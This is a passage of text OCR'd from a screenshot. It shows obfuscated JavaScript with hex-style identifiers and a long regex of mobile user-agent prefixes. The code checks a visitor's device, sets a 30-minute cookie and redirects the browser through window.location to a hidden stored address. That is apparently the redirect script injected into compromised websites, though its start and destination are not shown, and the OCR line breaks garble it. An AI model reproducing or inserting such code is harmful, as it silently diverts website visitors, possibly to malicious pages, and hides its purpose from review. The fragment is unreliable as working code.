
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})